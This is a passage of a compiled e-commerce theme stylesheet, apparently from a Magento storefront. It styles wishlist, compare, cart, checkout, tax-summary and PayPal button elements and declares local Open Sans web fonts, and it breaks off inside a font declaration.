.table-comparison .wishlist.split.button > .action.split,
.product-items .wishlist.split.button > .action.split,
.action.mailto.friend,
.product-social-links .action.towishlist,
.product-items .item .action.towishlist,
.product-items .product-item .action.towishlist,
.table-comparison .action.towishlist,
.product-item-actions .actions-secondary > .action,
.product-social-links .action.tocompare,
.product-items .item .action.tocompare,
.product-items .product-item .action.tocompare {
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto-gridlist > span,
.table-comparison .wishlist.split.button > .action.split > span,
.product-items .wishlist.split.button > .action.split > span,
.action.mailto.friend > span,
.product-social-links .action.towishlist > span,
.product-items .item .action.towishlist > span,
.product-items .product-item .action.towishlist > span,
.table-comparison .action.towishlist > span,
.product-item-actions .actions-secondary > .action > span,
.product-social-links .action.tocompare > span,
.product-items .item .action.tocompare > span,
.product-items .product-item .action.tocompare > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before,
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before,
.action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.product-items .item .action.towishlist:before,
.product-items .product-item .action.towishlist:before,
.table-comparison .action.towishlist:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.product-items .item .action.tocompare:before,
.product-items .product-item .action.tocompare:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #7d7d7d;
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before,
.table-comparison .wishlist.split.button > .action.split:hover:before,
.product-items .wishlist.split.button > .action.split:hover:before,
.action.mailto.friend:hover:before,
.product-social-links .action.towishlist:hover:before,
.product-items .item .action.towishlist:hover:before,
.product-items .product-item .action.towishlist:hover:before,
.table-comparison .action.towishlist:hover:before,
.product-item-actions .actions-secondary > .action:hover:before,
.product-social-links .action.tocompare:hover:before,
.product-items .item .action.tocompare:hover:before,
.product-items .product-item .action.tocompare:hover:before {
  color: #333333;
}
.abs-button-l,
#store-selector .form-continue .actions-toolbar .action.primary,
.bundle-actions .action.primary,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.cart-container .checkout-methods-items .action.primary,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.multicheckout .action.primary,
.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart,
.bundle-options-container .box-tocart .action.tocart,
.product-info-main .box-tocart .action.instant-purchase,
.product-options-bottom .box-tocart .action.instant-purchase,
.bundle-options-container .box-tocart .action.instant-purchase {
  line-height: 2.2rem;
  padding: 15px 17px;
  font-size: 1.8rem;
}
.abs-action-button-as-link,
.abs-action-remove,
.cart.table-wrapper .action.help.map,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button,
.block.related .action.select,
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: 1.42857143;
  padding: 0;
  color: #aaaaaa;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-size: inherit;
  font-weight: 400;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.cart.table-wrapper .action.help.map:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover,
.paypal-button-widget .paypal-button:hover,
.block.related .action.select:hover,
.abs-add-fields .action.remove:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  color: #5bd2ec;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.opc-wrapper .edit-address-link:hover,
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.action-auth-toggle:hover,
.action-auth-toggle:active,
.action-auth-toggle:focus,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.cart-summary .block.giftcard .action.check:hover,
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.table-comparison .wishlist.split.button > .action:hover,
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus,
.block.related .action.select:hover,
.block.related .action.select:active,
.block.related .action.select:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-edit .action.remove:hover,
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-add-invitations .action.remove:hover,
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-create-return .action.remove:hover,
.form-create-return .action.remove:active,
.form-create-return .action.remove:focus,
.form.send.friend .action.remove:hover,
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.opc-wrapper .edit-address-link.disabled,
.opc-wrapper .edit-address-link[disabled],
fieldset[disabled] .opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit.disabled,
.opc-block-shipping-information .shipping-information-title .action-edit[disabled],
fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle.disabled,
.action-auth-toggle[disabled],
fieldset[disabled] .action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel.disabled,
.checkout-payment-method .checkout-billing-address .action-cancel[disabled],
fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check.disabled,
.cart-summary .block.giftcard .action.check[disabled],
fieldset[disabled] .cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action.disabled,
.table-comparison .wishlist.split.button > .action[disabled],
fieldset[disabled] .table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action.disabled,
.product-items .wishlist.split.button > .action[disabled],
fieldset[disabled] .product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button,
.block.related .action.select.disabled,
.block.related .action.select[disabled],
fieldset[disabled] .block.related .action.select,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove,
.form-giftregistry-share .action.remove.disabled,
.form-giftregistry-share .action.remove[disabled],
fieldset[disabled] .form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove.disabled,
.form-giftregistry-edit .action.remove[disabled],
fieldset[disabled] .form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove.disabled,
.form-add-invitations .action.remove[disabled],
fieldset[disabled] .form-add-invitations .action.remove,
.form-create-return .action.remove.disabled,
.form-create-return .action.remove[disabled],
fieldset[disabled] .form-create-return .action.remove,
.form.send.friend .action.remove.disabled,
.form.send.friend .action.remove[disabled],
fieldset[disabled] .form.send.friend .action.remove {
  color: #aaaaaa;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-button-as-link:not(:focus),
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:not(:focus),
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),
.action-auth-toggle:active,
.action-auth-toggle:not(:focus),
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:not(:focus),
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus),
.block.related .action.select:active,
.block.related .action.select:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus),
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:not(:focus),
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:not(:focus),
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:not(:focus),
.form-create-return .action.remove:active,
.form-create-return .action.remove:not(:focus),
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:not(:focus) {
  box-shadow: none;
}
.abs-revert-secondary-color,
.cart-summary .actions-toolbar > .primary button,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review .block .actions-toolbar .action.primary,
.block-compare .action.compare,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action,
.cart-summary .actions-toolbar > .primary .action-gift {
  background: #eeeeee;
  border: none;
  color: #333333;
}
.abs-revert-secondary-color:hover,
.cart-summary .actions-toolbar > .primary button:hover,
.cart-summary .form.giftregistry .fieldset .action.primary:hover,
.paypal-review .block .actions-toolbar .action.primary:hover,
.block-compare .action.compare:hover,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:hover,
.cart-summary .actions-toolbar > .primary .action-gift:hover {
  background: #333333;
  color: #ffffff;
}
.abs-revert-secondary-size,
.cart-summary .form.giftregistry .fieldset .action.primary {
  font-size: 1.4rem;
  line-height: 1.6rem;
  padding: 8px 15px;
}
.abs-box-tocart,
.bundle-actions {
  margin: 10px 0;
}
.abs-adjustment-incl-excl-tax .price-including-tax,
.abs-adjustment-incl-excl-tax .price-excluding-tax,
.abs-adjustment-incl-excl-tax .weee,
.bundle-options-container .price-notice .price-including-tax,
.bundle-options-container .price-notice .price-excluding-tax,
.bundle-options-container .price-notice .weee,
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.cart-summary .weee,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-summary .weee,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax,
.gift-options .weee,
.product-options-wrapper .field .price-notice .price-including-tax,
.product-options-wrapper .field .price-notice .price-excluding-tax,
.product-options-wrapper .field .price-notice .weee {
  font-size: 1.4rem;
  display: inline-block;
  white-space: nowrap;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax,
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax {
  display: inline-block;
  font-size: 1.1rem;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:before,
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:after,
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.abs-tax-total,
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total {
  cursor: pointer;
  padding-right: 12px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after {
  position: absolute;
  right: -10px;
  top: 3px;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after {
  content: '\e621';
}
.abs-methods-shipping-title {
  font-size: 1.4rem;
  font-weight: 700;
  margin: 0 0 15px;
}
.abs-account-title,
.form-giftregistry-search .legend,
.block-wishlist-search-form .block-title,
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 25px;
  padding-bottom: 10px;
}
.abs-account-title > strong,
.abs-account-title > span,
.form-giftregistry-search .legend > strong,
.form-giftregistry-search .legend > span,
.block-wishlist-search-form .block-title > strong,
.block-wishlist-search-form .block-title > span,
.multicheckout .block-title > strong,
.multicheckout .block-title > span,
.multicheckout .block-content .title > strong,
.multicheckout .block-content .title > span {
  font-size: 2.2rem;
  font-weight: 300;
}
.abs-rating-summary .rating-summary,
.review-ratings .rating-summary {
  display: table-row;
}
.abs-rating-summary .rating-label,
.review-ratings .rating-label {
  display: table-cell;
  padding-bottom: 5px;
  padding-right: 25px;
  padding-top: 1px;
  vertical-align: top;
}
.abs-rating-summary .rating-result,
.review-ratings .rating-result {
  display: table-cell;
  vertical-align: top;
}
.abs-colon:after,
.block-minicart .subtotal .label:after,
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.abs-icon-add,
.abs-dropdown-items-new .action.new,
.wishlist.split.button .action.new,
.wishlist-dropdown .action.new {
  display: inline-block;
  text-decoration: none;
}
.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-items-new .items .item:last-child:hover,
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #e8e8e8;
}
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5px;
}
.abs-no-display,
.abs-sidebar-totals .table-caption,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.sidebar-main .block-reorder .subtitle,
.sidebar-additional .block-reorder .subtitle,
.no-display,
.sidebar .subtitle,
.cart-totals .table-caption,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.abs-status,
.return-status,
.order-status {
  display: inline-block;
  margin-bottom: 20px;
}
.abs-block-items-counter,
.block-wishlist .counter,
.block-compare .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
}
.abs-shopping-cart-items .action.continue,
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  border-radius: 0;
  font-weight: 700;
  background-image: none;
  background: #eeeeee;
  border: none;
  color: #333333;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 7px 15px 7px 0;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.abs-shopping-cart-items .action.continue:hover,
.abs-shopping-cart-items .action.continue:active,
.abs-shopping-cart-items .action.continue:focus,
.block-cart-failed .action.continue:hover,
.block-cart-failed .action.continue:active,
.block-cart-failed .action.continue:focus,
.cart-container .form-cart .action.continue:hover,
.cart-container .form-cart .action.continue:active,
.cart-container .form-cart .action.continue:focus {
  text-decoration: none;
}
.abs-shopping-cart-items .action.continue:before,
.block-cart-failed .action.continue:before,
.cart-container .form-cart .action.continue:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e617';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.continue:hover:before,
.block-cart-failed .action.continue:hover:before,
.cart-container .form-cart .action.continue:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:active:before,
.block-cart-failed .action.continue:active:before,
.cart-container .form-cart .action.continue:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  background: #333333;
  color: #ffffff;
}
.abs-shopping-cart-items .action.continue.disabled,
.abs-shopping-cart-items .action.continue[disabled],
fieldset[disabled] .abs-shopping-cart-items .action.continue,
.block-cart-failed .action.continue.disabled,
.block-cart-failed .action.continue[disabled],
fieldset[disabled] .block-cart-failed .action.continue,
.cart-container .form-cart .action.continue.disabled,
.cart-container .form-cart .action.continue[disabled],
fieldset[disabled] .cart-container .form-cart .action.continue {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-shopping-cart-items .action.continue:active,
.block-cart-failed .action.continue:active,
.cart-container .form-cart .action.continue:active {
  box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}
.abs-shopping-cart-items .action.update,
.block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  display: inline-block;
  text-decoration: none;
  padding-left: 5px;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e603';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before,
.block-cart-failed .action.update:hover:before,
.cart-container .form-cart .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before,
.block-cart-failed .action.update:active:before,
.cart-container .form-cart .action.update:active:before {
  color: inherit;
}
.abs-field-date .control,
.field.date .control {
  position: relative;
}
.abs-field-date-input,
.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.field.date input {
  margin-right: 10px;
  width: calc(100% - 50px);
}
.abs-field-tooltip,
.field .control._with-tooltip {
  position: relative;
}
.abs-field-tooltip input,
.field .control._with-tooltip input {
  margin-right: 10px;
  width: calc(100% - 39px);
}
.abs-checkout-tooltip-content-position-top,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.abs-checkout-tooltip-content-position-top:before,
.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -21px;
  right: 10px;
  left: auto;
  top: 0;
}
.abs-checkout-tooltip-content-position-top:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #999999;
}
.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #f4f4f4;
  top: 1px;
}
.abs-checkout-title,
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 1px solid #cccccc;
  padding-bottom: 10px;
  color: #333333;
  font-weight: 300;
  font-size: 2.6rem;
}
.abs-sidebar-totals .mark,
.cart-totals .mark,
.opc-block-summary .table-totals .mark {
  font-weight: 400;
  padding-left: 4px;
}
.abs-sidebar-totals .mark strong,
.cart-totals .mark strong,
.opc-block-summary .table-totals .mark strong {
  font-weight: 400;
}
.abs-sidebar-totals .amount,
.cart-totals .amount,
.opc-block-summary .table-totals .amount {
  padding-right: 4px;
  text-align: right;
  white-space: nowrap;
}
.abs-sidebar-totals .amount strong,
.cart-totals .amount strong,
.opc-block-summary .table-totals .amount strong {
  font-weight: 400;
}
.abs-sidebar-totals .grand .mark,
.abs-sidebar-totals .grand .amount,
.cart-totals .grand .mark,
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .mark,
.opc-block-summary .table-totals .grand .amount {
  padding-top: 20px;
}
.abs-sidebar-totals .grand .amount,
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .amount {
  padding-right: 4px;
  text-align: right;
}
.abs-sidebar-totals .grand .amount strong,
.cart-totals .grand .amount strong,
.opc-block-summary .table-totals .grand .amount strong {
  font-weight: 700;
}
.abs-sidebar-totals .msrp,
.cart-totals .msrp,
.opc-block-summary .table-totals .msrp {
  margin-bottom: 10px;
}
.abs-sidebar-totals .totals-tax-summary .mark,
.abs-sidebar-totals .totals-tax-summary .amount,
.cart-totals .totals-tax-summary .mark,
.cart-totals .totals-tax-summary .amount,
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  cursor: pointer;
}
.abs-sidebar-totals .totals-tax-summary .amount .price,
.cart-totals .totals-tax-summary .amount .price,
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  display: block;
  text-decoration: none;
  padding-right: 25px;
  position: relative;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.cart-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: -5px;
  top: -12px;
}
.abs-sidebar-totals .totals-tax-summary.expanded .mark,
.abs-sidebar-totals .totals-tax-summary.expanded .amount,
.cart-totals .totals-tax-summary.expanded .mark,
.cart-totals .totals-tax-summary.expanded .amount,
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.cart-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\e621';
}
.abs-sidebar-totals .totals-tax-details,
.cart-totals .totals-tax-details,
.opc-block-summary .table-totals .totals-tax-details {
  border-bottom: 1px solid #d1d1d1;
  display: none;
}
.abs-sidebar-totals .totals-tax-details.shown,
.cart-totals .totals-tax-details.shown,
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.abs-discount-block > .title,
.cart-order-comment > .title,
.cart-summary .block > .title,
.paypal-review-discount .block > .title {
  border-top: 1px solid #d1d1d1;
  cursor: pointer;
  font-weight: 600;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 7px 30px 7px 5px;
  position: relative;
}
.abs-discount-block > .title:after,
.cart-order-comment > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-discount-block > .title:after,
.cart-order-comment > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  position: absolute;
  right: -5px;
  top: -5px;
}
.column.main .abs-discount-block > .title strong,
.column.main .cart-order-comment > .title strong,
.column.main .cart-summary .block > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 1.8rem;
  font-weight: 400;
}
.abs-discount-block > .content,
.cart-order-comment > .content,
.cart-summary .block > .content,
.paypal-review-discount .block > .content {
  display: none;
}
.abs-discount-block.active > .title:after,
.cart-order-comment.active > .title:after,
.cart-summary .block.active > .title:after,
.paypal-review-discount .block.active > .title:after {
  content: '\e621';
}
.abs-discount-block.active > .content,
.cart-order-comment.active > .content,
.cart-summary .block.active > .content,
.paypal-review-discount .block.active > .content {
  display: block;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Open Sans';
